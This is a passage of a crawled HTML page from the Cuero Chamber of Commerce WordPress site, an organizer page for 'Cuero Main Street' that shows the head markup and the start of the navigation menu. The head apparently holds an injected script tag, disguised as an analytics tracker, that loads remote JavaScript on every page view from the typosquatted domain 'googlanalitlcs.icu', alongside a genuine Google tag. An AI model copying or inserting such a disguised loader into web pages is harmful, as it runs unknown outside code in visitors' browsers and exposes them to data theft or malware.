

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuero.org/organizer/cuero-main-street/?eventDisplay=past
body_size: 23219
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.6.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cuero Main Street</title>
	<link rel="canonical" href="https://cuero.org/organizer/cuero-main-street/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuero Main Street - Cuero Chamber of Commerce" />
	<meta property="og:url" content="https://cuero.org/organizer/cuero-main-street/" />
	<meta property="og:site_name" content="Cuero Chamber of Commerce" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cuero.org/organizer/cuero-main-street/","url":"https://cuero.org/organizer/cuero-main-street/","name":"Cuero Main Street - Cuero Chamber of Commerce","isPartOf":{"@id":"https://cuero.org/#website"},"datePublished":"2021-08-27T17:46:20+00:00","dateModified":"2021-08-27T17:46:20+00:00","breadcrumb":{"@id":"https://cuero.org/organizer/cuero-main-street/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cuero.org/organizer/cuero-main-street/"]}]},{"@type":"BreadcrumbList","@id":"https://cuero.org/organizer/cuero-main-street/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cuero.org/"},{"@type":"ListItem","position":2,"name":"Cuero Main Street"}]},{"@type":"WebSite","@id":"https://cuero.org/#website","url":"https://cuero.org/","name":"Cuero Chamber of Commerce","description":"","publisher":{"@id":"https://cuero.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuero.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cuero.org/#organization","name":"Cuero Chamber of Commerce","url":"https://cuero.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/#/schema/logo/image/","url":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","contentUrl":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","width":358,"height":200,"caption":"Cuero Chamber of Commerce"},"image":{"@id":"https://cuero.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Feed" href="https://cuero.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Comments Feed" href="https://cuero.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cuero Chamber of Commerce &raquo; iCal Feed" href="https://cuero.org/upcoming-events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuero.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-notification-bars-css' href='https://cuero.org/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='cuero-chamber-css' href='https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuero.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.12.3' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.12.3' type='text/css' media='print' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://cuero.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.8.3' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://cuero.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-custom-fonts-css' href='https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.0.3.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.6.4.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//kit.fontawesome.com/cbe34caecc.js?ver=6.8.3" id="fontawesome-5-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber.js?ver=2.0" id="cuerochamber-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-map.js?ver=2.0" id="cuerochamber-map-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0" id="cuerochamber-tabs-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/mtiFontTrackingCode.js?ver=6.8.3" id="cuerochamber-font-tracking-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyD1TlJW-UtkzpXqgwsysGRhseQ0nSXoDKU&amp;ver=6.8.3" id="cuerochamber-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://cuero.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuero.org/wp-json/wp/v2/tribe_organizer/7846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuero.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cuero.org/?p=7846' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Forganizer%2Fcuero-main-street%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Forganizer%2Fcuero-main-street%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cuero.org"><link rel="alternate" href="https://cuero.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://cuero.org/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XZQZBB82KG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XZQZBB82KG');
</script><link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cc_attraction_tabs--wrapper {
	display: flex;
	justify-content: space-between;
}

.cc_attraction_tabs {
	width: 25%;
	margin-right: 5%;
}

.cc_attraction_tabs--locations {
	width: 70%;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
}

ul.cc_attraction_tabs--list {
	margin-left: 0;
}

ul.cc_attraction_tabs--list li {
	list-style-type: none;
	margin-bottom: 20px;
}

.cc_attraction_tab a {
	padding: 24px 25px;
	display: block;
	color: #1F7964;
	border-radius: 4px;
	font-size: 18px;
	letter-spacing: 0.4px;
	font-weight: 900;
	text-transform: uppercase;
	background: transparent;
}

.cc_attraction_tab.cc_attraction_tab--active a {
	background-image: linear-gradient(135deg, #4A8E7E 0%, #0B4557 100%);
	color: #FCF8F4;
}

.cc_attraction_tab i {
	margin-right: 5px;
}

.cc_attraction_tabs--location {
	width: 30%;
	margin-right: 3%;
	margin-bottom: 15px;
}

.cc_attraction_tabs--location h3 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
	font-size: 20px;
	color: #1F1F1F;
	letter-spacing: 1.1px;
	margin-bottom: 12px;
}

.cc_attraction_tabs--location p {
	margin-bottom: 0;
	font-size: 14px;
}
		</style>
		</head>
<body class="wp-singular tribe_organizer-template-default single single-tribe_organizer postid-7846 wp-custom-logo wp-theme-genesis wp-child-theme-cuerochamber pmpro-body-has-access tribe-no-js header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://cuero.org/" class="custom-logo-link" rel="home"><img width="358" height="200" src="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png" class="custom-logo" alt="Cuero Chamber of Commerce" decoding="async" fetchpriority="high" srcset="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png 358w, https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1-300x168.png 300w" sizes="(max-width: 358px) 100vw, 358px" /></a><p class="site-title"><a href="https://cuero.org/">Cuero Chamber of Commerce</a></p></div><nav class="cc_nav-mobile genesis-responsive-menu" style="display:none;"><ul id="menu-mobile-nav" class="menu genesis-nav-menu menu-mobilejs-superfish"><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://cuero.org/about/">About the Chamber</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://cuero.org/community-partners/">Community Partners</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://cuero.org/affiliations/">Affiliations</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://cuero.org/visitor-info/">Visiting Cuero?</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-587"><a href="/visitor-info/">Visitor Info</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://cuero.org/heritage/">Cuero Heritage</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://cuero.org/wildflower-capital/">Wildflower Capital</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
